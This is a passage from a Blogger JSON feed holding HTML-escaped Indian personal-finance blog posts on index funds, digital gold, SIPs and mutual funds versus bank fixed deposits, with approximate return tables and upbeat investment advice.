protection\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"3313\" data-start=\"3310\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E📈 4. Index Funds \u0026amp; ETFs – Smart Market Investing\u003C\/h3\u003E\n\u003Cp data-end=\"3636\" data-start=\"3369\"\u003EIf you want to invest in the stock market without taking high risks, \u003Cstrong data-end=\"3453\" data-start=\"3438\"\u003EIndex Funds\u003C\/strong\u003E and \u003Cstrong data-end=\"3490\" data-start=\"3458\"\u003EETFs (Exchange-Traded Funds)\u003C\/strong\u003E are perfect.\u003Cbr data-end=\"3506\" data-start=\"3503\" \/\u003E\nThey track the performance of major indices like \u003Cstrong data-end=\"3567\" data-start=\"3555\"\u003ENifty 50\u003C\/strong\u003E or \u003Cstrong data-end=\"3581\" data-start=\"3571\"\u003ESensex\u003C\/strong\u003E, giving you broad market exposure with minimal effort.\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"3657\" data-start=\"3645\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"3794\" data-start=\"3658\"\u003EIf you had invested ₹1 lakh in an Index Fund in 2020,\u003Cbr data-end=\"3714\" data-start=\"3711\" \/\u003E\nit could have grown to around \u003Cstrong data-end=\"3766\" data-start=\"3744\"\u003E₹1.76 lakh by 2025\u003C\/strong\u003E, depending on the market.\u003C\/p\u003E\n\u003Cp data-end=\"3886\" data-start=\"3796\"\u003EThese funds offer the power of the market without the stress of picking individual stocks.\u003C\/p\u003E\n\u003Cp data-end=\"3910\" data-start=\"3888\"\u003E👉 \u003Cstrong data-end=\"3908\" data-start=\"3891\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"4009\" data-start=\"3911\"\u003E\n\u003Cli data-end=\"3933\" data-start=\"3911\"\u003E\n\u003Cp data-end=\"3933\" data-start=\"3913\"\u003ELow cost, low risk\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3963\" data-start=\"3934\"\u003E\n\u003Cp data-end=\"3963\" data-start=\"3936\"\u003EDiversified automatically\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4009\" data-start=\"3964\"\u003E\n\u003Cp data-end=\"4009\" data-start=\"3966\"\u003EOutperforms traditional savings over time\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"4014\" data-start=\"4011\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E💛 5. Gold ETF or Digital Gold – Tradition Meets Technology\u003C\/h3\u003E\n\u003Cp data-end=\"4281\" data-start=\"4080\"\u003EFor Indian families, gold is not just an investment — it’s emotion and tradition.\u003Cbr data-end=\"4164\" data-start=\"4161\" \/\u003E\nBut instead of buying physical gold, \u003Cstrong data-end=\"4231\" data-start=\"4201\"\u003EDigital Gold and Gold ETFs\u003C\/strong\u003E are the modern, secure, and smarter alternatives.\u003C\/p\u003E\n\u003Cp data-end=\"4431\" data-start=\"4283\"\u003EYou can easily buy gold online via \u003Cstrong data-end=\"4343\" data-start=\"4318\"\u003EPaytm, PhonePe, Groww\u003C\/strong\u003E, or other platforms.\u003Cbr data-end=\"4367\" data-start=\"4364\" \/\u003E\nNo storage worries, no making charges, and you can sell anytime.\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"4452\" data-start=\"4440\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"4600\" data-start=\"4453\"\u003EIf you invested ₹50,000 in digital gold in 2020,\u003Cbr data-end=\"4504\" data-start=\"4501\" \/\u003E\nit would be worth approximately \u003Cstrong data-end=\"4555\" data-start=\"4536\"\u003E₹73,000 by 2025\u003C\/strong\u003E — giving you both safety and steady returns.\u003C\/p\u003E\n\u003Cp data-end=\"4697\" data-start=\"4602\"\u003EGold also acts as a \u003Cstrong data-end=\"4649\" data-start=\"4622\"\u003Ehedge against inflation\u003C\/strong\u003E, protecting your portfolio in volatile times.\u003C\/p\u003E\n\u003Cp data-end=\"4721\" data-start=\"4699\"\u003E👉 \u003Cstrong data-end=\"4719\" data-start=\"4702\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"4792\" data-start=\"4722\"\u003E\n\u003Cli data-end=\"4744\" data-start=\"4722\"\u003E\n\u003Cp data-end=\"4744\" data-start=\"4724\"\u003EEasy online access\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4764\" data-start=\"4745\"\u003E\n\u003Cp data-end=\"4764\" data-start=\"4747\"\u003ESafe and liquid\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4792\" data-start=\"4765\"\u003E\n\u003Cp data-end=\"4792\" data-start=\"4767\"\u003EProtects from inflation\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"4797\" data-start=\"4794\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E🌱 \u003Cstrong data-end=\"4847\" data-start=\"4805\"\u003EConclusion: Start Small, But Start Now\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"4961\" data-start=\"4849\"\u003EIn 2026, the biggest success mantra for middle-class investors is simple —\u003Cbr data-end=\"4926\" data-start=\"4923\" \/\u003E\n\u003Cstrong data-end=\"4961\" data-start=\"4926\"\u003E“Start small, but start today.”\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5128\" data-start=\"4963\"\u003EEvery rupee saved and invested wisely can create a massive difference over time.\u003Cbr data-end=\"5046\" data-start=\"5043\" \/\u003E\nYou don’t need lakhs to begin; consistency and patience are your biggest assets.\u003C\/p\u003E\n\u003Cp data-end=\"5212\" data-start=\"5130\"\u003ERemember —\u003Cbr data-end=\"5143\" data-start=\"5140\" \/\u003E\n💬 \u003Cem data-end=\"5210\" data-start=\"5146\"\u003E“Earn your money with hard work, but grow it with smart work.”\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5355\" data-start=\"5214\"\u003EIf you start investing even in one of these five options today,\u003Cbr data-end=\"5280\" data-start=\"5277\" \/\u003E\nyour financial future could be stronger, safer, and far more independent.\u003C\/p\u003E\n\u003Chr data-end=\"5360\" data-start=\"5357\" \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E📌 \u003Cstrong data-end=\"5385\" data-start=\"5368\"\u003EQuick Summary\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"group _tableWrapper_1rjym_13 flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"5867\" data-start=\"5387\"\u003E\u003Cthead data-end=\"5451\" data-start=\"5387\"\u003E\u003Ctr data-end=\"5451\" data-start=\"5387\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"5405\" data-start=\"5387\"\u003EInvestment Type\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"5418\" data-start=\"5405\"\u003ERisk Level\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"5438\" data-start=\"5418\"\u003EReturns (Approx.)\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"5451\" data-start=\"5438\"\u003EIdeal For\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"5867\" data-start=\"5521\"\u003E\u003Ctr data-end=\"5589\" data-start=\"5521\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5542\" data-start=\"5521\"\u003ESIP (Mutual Funds)\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5553\" data-start=\"5542\"\u003EModerate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5562\" data-start=\"5553\"\u003E10–14%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5589\" data-start=\"5562\"\u003ELong-term wealth growth\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5650\" data-start=\"5590\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5596\" data-start=\"5590\"\u003EPPF\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5607\" data-start=\"5596\"\u003EVery Low\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5625\" data-start=\"5607\"\u003E7–8% (Tax-free)\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5650\" data-start=\"5625\"\u003ESafe \u0026amp; stable savings\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5724\" data-start=\"5651\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5665\" data-start=\"5651\"\u003EReal Estate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5676\" data-start=\"5665\"\u003EModerate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5691\" data-start=\"5676\"\u003E8–12% + rent\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5724\" data-start=\"5691\"\u003EPassive income \u0026amp; capital gain\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5799\" data-start=\"5725\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5745\" data-start=\"5725\"\u003EIndex Funds \/ ETF\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5756\" data-start=\"5745\"\u003EModerate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5765\" data-start=\"5756\"\u003E10–12%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5799\" data-start=\"5765\"\u003EMarket exposure with less risk\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5867\" data-start=\"5800\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5821\" data-start=\"5800\"\u003EDigital Gold \/ ETF\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5827\" data-start=\"5821\"\u003ELow\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5834\" data-start=\"5827\"\u003E7–9%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5867\" data-start=\"5834\"\u003EInflation protection \u0026amp; safety\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/6370445234334065987\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/Top-5-Smart-Investment-Ideas-for-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6370445234334065987"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6370445234334065987"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/Top-5-Smart-Investment-Ideas-for-2026.html","title":"Top 5 Smart Investment Ideas for 2026"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/8jGcW4BaQSo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-8388600227579787224"},"published":{"$t":"2025-10-18T19:39:00.003+05:30"},"updated":{"$t":"2025-10-18T19:41:09.207+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Best Investment Idea 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal Finance"}],"title":{"type":"text","$t":"How to Invest in Mutual Funds and Grow Your Wealth 3X Faster Than Bank Deposits"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"486\" data-start=\"402\"\u003EHow to Invest in Mutual Funds and Grow Your Wealth 3X Faster Than Bank Deposits\u003C\/h1\u003E\n\u003Cp data-end=\"735\" data-start=\"488\"\u003EIn today’s world, simply keeping your money in \u003Cstrong data-end=\"552\" data-start=\"535\"\u003Ebank deposits\u003C\/strong\u003E or \u003Cstrong data-end=\"580\" data-start=\"556\"\u003Efixed deposits (FDs)\u003C\/strong\u003E may feel safe — but it gives \u003Cstrong data-end=\"630\" data-start=\"610\"\u003Every low returns\u003C\/strong\u003E.\u003Cbr data-end=\"634\" data-start=\"631\" \/\u003E\nIf you invest wisely in \u003Cstrong data-end=\"674\" data-start=\"658\"\u003Emutual funds\u003C\/strong\u003E, that same money can \u003Cstrong data-end=\"719\" data-start=\"696\"\u003Egrow 3 times faster\u003C\/strong\u003E over the years.\u003C\/p\u003E\n\u003Cp data-end=\"879\" data-start=\"737\"\u003ELet’s understand how this works, why mutual funds outperform bank deposits, and how you can start investing smartly to build long-term wealth.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/wobzE2dHeZU\" width=\"320\" youtube-src-id=\"wobzE2dHeZU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"879\" data-start=\"737\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr data-end=\"884\" data-start=\"881\" \/\u003E\n\u003Ch2 data-end=\"942\" data-start=\"886\"\u003E🏦 Bank Deposits vs Mutual Funds: A Simple Comparison\u003C\/h2\u003E\n\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"group _tableWrapper_1rjym_13 flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"1265\" data-start=\"944\"\u003E\u003Cthead data-end=\"1024\" data-start=\"944\"\u003E\u003Ctr data-end=\"1024\" data-start=\"944\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"964\" data-start=\"944\"\u003EInvestment Option\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"988\" data-start=\"964\"\u003EAverage Annual Return\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"1001\" data-start=\"988\"\u003ERisk Level\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"1024\" data-start=\"1001\"\u003E₹1 Lakh in 10 Years\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"1265\" data-start=\"1103\"\u003E\u003Ctr data-end=\"1148\" data-start=\"1103\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1113\" data-start=\"1103\"\u003EBank FD\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1123\" data-start=\"1113\"\u003E5% – 6%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1134\" data-start=\"1123\"\u003EVery Low\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1148\" data-start=\"1134\"\u003E₹1.65 Lakh\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1211\" data-start=\"1149\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1170\" data-start=\"1149\"\u003EEquity Mutual Fund\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1182\" data-start=\"1170\"\u003E12% – 15%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1193\" data-start=\"1182\"\u003EModerate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1211\" data-start=\"1193\"\u003E₹3.5 – ₹4 Lakh\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1265\" data-start=\"1212\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1231\" data-start=\"1212\"\u003EDebt Mutual Fund\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1241\" data-start=\"1231\"\u003E7% – 9%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1247\" data-start=\"1241\"\u003ELow\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1265\" data-start=\"1247\"\u003EAround ₹2 Lakh\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1513\" data-start=\"1267\"\u003E👉 \u003Cstrong data-end=\"1282\" data-start=\"1270\"\u003EExample:\u003C\/strong\u003E\u003Cbr data-end=\"1285\" data-start=\"1282\" \/\u003E\nIf you invest ₹1 lakh in a bank FD for 10 years at 6% interest, you’ll end up with around ₹1.65 lakh.\u003Cbr data-end=\"1389\" data-start=\"1386\" \/\u003E\nBut if you invest the same ₹1 lakh in a good \u003Cstrong data-end=\"1456\" data-start=\"1434\"\u003Eequity mutual fund\u003C\/strong\u003E, it could grow to \u003Cstrong data-end=\"1491\" data-start=\"1475\"\u003E₹3.5–₹4 lakh\u003C\/strong\u003E — nearly \u003Cstrong data-end=\"1512\" data-start=\"1501\"\u003E3x more\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Chr data-end=\"1518\" data-start=\"1515\" \/\u003E\n\u003Ch2 data-end=\"1548\" data-start=\"1520\"\u003E📘 What Is a Mutual Fund?\u003C\/h2\u003E\n\u003Cp data-end=\"1707\" data-start=\"1550\"\u003EA \u003Cstrong data-end=\"1567\" data-start=\"1552\"\u003Emutual fund\u003C\/strong\u003E is a professionally managed investment vehicle that pools money from many investors and invests it in \u003Cstrong data-end=\"1704\" data-start=\"1670\"\u003Estocks, bonds, or other assets\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1907\" data-start=\"1709\"\u003EEach investor owns units of the fund, which represent their share in the holdings.\u003Cbr data-end=\"1794\" data-start=\"1791\" \/\u003E\nA \u003Cstrong data-end=\"1812\" data-start=\"1796\"\u003Efund manager\u003C\/strong\u003E makes investment decisions on your behalf — so you don’t have to track the stock market daily.\u003C\/p\u003E\n\u003Cp data-end=\"1997\" data-start=\"1909\"\u003EIn short: \u003Cstrong data-end=\"1997\" data-start=\"1919\"\u003EMutual funds = expert-managed investment + convenience + growth potential.\u003C\/strong\u003E\u003C\/p\u003E\n\u003Chr data-end=\"2002\" data-start=\"1999\" \/\u003E\n\u003Ch2 data-end=\"2040\" data-start=\"2004\"\u003E💡 Types of Mutual Funds in India\u003C\/h2\u003E\n\u003Col data-end=\"2661\" data-start=\"2042\"\u003E\n\u003Cli data-end=\"2273\" data-start=\"2042\"\u003E\n\u003Cp data-end=\"2070\" data-start=\"2045\"\u003E\u003Cstrong data-end=\"2068\" data-start=\"2045\"\u003EEquity Mutual Funds\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2273\" data-start=\"2074\"\u003E\n\u003Cli data-end=\"2114\" data-start=\"2074\"\u003E\n\u003Cp data-end=\"2114\" data-start=\"2076\"\u003EInvest in stocks and equity markets.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2159\" data-start=\"2118\"\u003E\n\u003Cp data-end=\"2159\" data-start=\"2120\"\u003EIdeal for long-term goals (5+ years).\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2229\" data-start=\"2163\"\u003E\n\u003Cp data-end=\"2229\" data-start=\"2165\"\u003E\u003Cem data-end=\"2176\" data-start=\"2165\"\u003EExamples:\u003C\/em\u003E SBI Bluechip Fund, Axis Growth Opportunities Fund.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2273\" data-start=\"2233\"\u003E\n\u003Cp data-end=\"2273\" data-start=\"2235\"\u003E\u003Cem data-end=\"2253\" data-start=\"2235\"\u003EAverage Returns:\u003C\/em\u003E 12% – 15% annually.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2478\" data-start=\"2275\"\u003E\n\u003Cp data-end=\"2301\" data-start=\"2278\"\u003E\u003Cstrong data-end=\"2299\" data-start=\"2278\"\u003EDebt Mutual Funds\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2478\" data-start=\"2305\"\u003E\n\u003Cli data-end=\"2350\" data-start=\"2305\"\u003E\n\u003Cp data-end=\"2350\" data-start=\"2307\"\u003EInvest in government and corporate bonds.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2390\" data-start=\"2354\"\u003E\n\u003Cp data-end=\"2390\" data-start=\"2356\"\u003ELower risk but moderate returns.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2436\" data-start=\"2394\"\u003E\n\u003Cp data-end=\"2436\" data-start=\"2396\"\u003E\u003Cem data-end=\"2407\" data-start=\"2396\"\u003EExamples:\u003C\/em\u003E HDFC Short Term Debt Fund.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2478\" data-start=\"2440\"\u003E\n\u003Cp data-end=\"2478\" data-start=\"2442\"\u003E\u003Cem data-end=\"2460\" data-start=\"2442\"\u003EAverage Returns:\u003C\/em\u003E 7% – 9% annually.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2661\" data-start=\"2480\"\u003E\n\u003Cp data-end=\"2508\" data-start=\"2483\"\u003E\u003Cstrong data-end=\"2506\" data-start=\"2483\"\u003EHybrid Mutual Funds\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2661\" data-start=\"2512\"\u003E\n\u003Cli data-end=\"2568\" data-start=\"2512\"\u003E\n\u003Cp data-end=\"2568\" data-start=\"2514\"\u003EA mix of equity and debt — balances risk and reward.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2618\" data-start=\"2572\"\u003E\n\u003Cp data-end=\"2618\" data-start=\"2574\"\u003E\u003Cem data-end=\"2585\" data-start=\"2574\"\u003EExamples:\u003C\/em\u003E ICICI Balanced Advantage Fund.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2661\" data-start=\"2622\"\u003E\n\u003Cp data-end=\"2661\" data-start=\"2624\"\u003E\u003Cem data-end=\"2642\" data-start=\"2624\"\u003EAverage Returns:\u003C\/em\u003E 9% – 11% annually.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr data-end=\"2666\" data-start=\"2663\" \/\u003E\n\u003Ch2 data-end=\"2712\" data-start=\"2668\"\u003E🧮 Example: How SIP Can Triple Your Money\u003C\/h2\u003E\n\u003Cp data-end=\"2819\" data-start=\"2714\"\u003ELet’s take a simple example of investing ₹5,000 every month through \u003Cstrong data-end=\"2818\" data-start=\"2782\"\u003ESIP (Systematic Investment Plan)\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"group _tableWrapper_1rjym_13 flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"3127\" data-start=\"2821\"\u003E\u003Cthead data-end=\"2888\" data-start=\"2821\"\u003E\u003Ctr data-end=\"2888\" data-start=\"2821\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"2832\" data-start=\"2821\"\u003EDuration\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"2849\" data-start=\"2832\"\u003ETotal Invested\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"2873\" data-start=\"2849\"\u003EExpected Return (12%)\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"2888\" data-start=\"2873\"\u003ETotal Value\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"3127\" data-start=\"2959\"\u003E\u003Ctr data-end=\"3014\" data-start=\"2959\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"2969\" data-start=\"2959\"\u003E5 Years\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"2979\" data-start=\"2969\"\u003E₹3 Lakh\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"2992\" data-start=\"2979\"\u003E₹4.25 Lakh\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"3014\" data-start=\"2992\"\u003E+₹1.25 Lakh profit\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"3070\" data-start=\"3015\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"3026\" data-start=\"3015\"\u003E10 Years\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"3036\" data-start=\"3026\"\u003E₹6 Lakh\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"3049\" data-start=\"3036\"\u003E₹11.6 Lakh\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"3070\" data-start=\"3049\"\u003E+₹5.6 Lakh profit\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"3127\" data-start=\"3071\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"3082\" data-start=\"3071\"\u003E15 Years\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"3092\" data-start=\"3082\"\u003E₹9 Lakh\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"3105\" data-start=\"3092\"\u003E₹24.6 Lakh\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"3127\" data-start=\"3105\"\u003E3x growth or more!\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cp data-end=\"3286\" data-start=\"3129\"\u003ESo, with just ₹5,000\/month, you can build a corpus of ₹25 lakh in 15 years — \u003Cstrong data-end=\"3233\" data-start=\"3206\"\u003E3X more than FD returns\u003C\/strong\u003E.\u003Cbr data-end=\"3237\" data-start=\"3234\" \/\u003E\nThat’s the \u003Cstrong data-end=\"3272\" data-start=\"3248\"\u003Epower of compounding\u003C\/strong\u003E and \u003Cstrong data-end=\"3285\" data-start=\"3277\"\u003Etime\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Chr data-end=\"3291\" data-start=\"3288\" \/\u003E\n\u003Ch2 data-end=\"3329\" data-start=\"3293\"\u003E📅 Ways to Invest in Mutual Funds\u003C\/h2\u003E\n\u003Cp data-end=\"3373\" data-start=\"3331\"\u003EThere are three primary methods to invest:\u003C\/p\u003E\n\u003Ch3 data-end=\"3414\" data-start=\"3375\"\u003E1. SIP (Systematic Investment Plan)\u003C\/h3\u003E\n\u003Cul data-end=\"3567\" data-start=\"3415\"\u003E\n\u003Cli data-end=\"3478\" data-start=\"3415\"\u003E\n\u003Cp data-end=\"3478\" data-start=\"3417\"\u003EInvest a fixed amount monthly — even ₹500 or ₹1,000 to start.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3519\" data-start=\"3479\"\u003E\n\u003Cp data-end=\"3519\" data-start=\"3481\"\u003EHelps average out market fluctuations.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3567\" data-start=\"3520\"\u003E\n\u003Cp data-end=\"3567\" data-start=\"3522\"\u003EIdeal for salaried individuals and beginners.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"3595\" data-start=\"3569\"\u003E2. Lump Sum Investment\u003C\/h3\u003E\n\u003Cul data-end=\"3683\" data-start=\"3596\"\u003E\n\u003Cli data-end=\"3628\" data-start=\"3596\"\u003E\n\u003Cp data-end=\"3628\" data-start=\"3598\"\u003EInvest a large amount at once.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3683\" data-start=\"3629\"\u003E\n\u003Cp data-end=\"3683\" data-start=\"3631\"\u003EBest when markets are low or you have surplus money.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"3722\" data-start=\"3685\"\u003E3. STP (Systematic Transfer Plan)\u003C\/h3\u003E\n\u003Cul data-end=\"3827\" data-start=\"3723\"\u003E\n\u003Cli data-end=\"3785\" data-start=\"3723\"\u003E\n\u003Cp data-end=\"3785\" data-start=\"3725\"\u003EGradually transfer money from a debt fund to an equity fund.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3827\" data-start=\"3786\"\u003E\n\u003Cp data-end=\"3827\" data-start=\"3788\"\u003EReduces risk while entering the market.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"3832\" data-start=\"3829\" \/\u003E\n\u003Ch2 data-end=\"3875\" data-start=\"3834\"\u003E🎯 How to Choose the Right Mutual Fund\u003C\/h2\u003E\n\u003Col data-end=\"4461\" data-start=\"3877\"\u003E\n\u003Cli data-end=\"4078\" 